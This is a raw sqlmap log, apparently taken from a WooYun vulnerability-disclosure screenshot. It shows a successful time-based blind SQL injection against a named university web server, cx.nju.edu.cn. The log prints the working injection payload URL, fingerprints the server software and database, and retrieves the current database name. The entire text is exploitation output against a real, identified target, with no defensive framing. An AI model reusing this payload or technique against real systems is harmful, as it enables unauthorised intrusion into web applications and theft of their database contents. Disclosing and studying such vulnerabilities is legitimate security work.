 sqlmap resumed the following injection point(s) from stored session:
---
Parameter: #1* (URI)
    Type: AND/OR time-based blind
    Title: MySQL >= 5.0.12 AND time-based blind (SELECT)
    Payload: http://cx.nju.edu.cn:80/novelty/status.php?q=-1' OR 1=1 AND (SELECT
 * FROM (SELECT(SLEEP(5)))LEpS)-- FIke --
---
[12:08:08] [INFO] the back-end DBMS is MySQL
web server operating system: Windows
web application technology: Apache 2.4.3, PHP 5.4.7
back-end DBMS: MySQL 5.0.12
[12:08:08] [INFO] fetching current database
[12:08:08] [WARNING] time-based comparison requires larger statistical model, pl
ease wait..............................
do you want sqlmap to try to optimize value(s) for DBMS delay responses (option
'--time-sec')? [Y/n] n
[12:08:30] [WARNING] it is very important not to stress the network adapter duri
ng usage of time-based payloads to prevent potential errors
novelty
current database:    'novelty'
[12:13:58] [INFO] fetched data logged to text files under 'C:\Users\ \.sqlmap\
output\cx.nju.edu.cn'
www.wooyun.org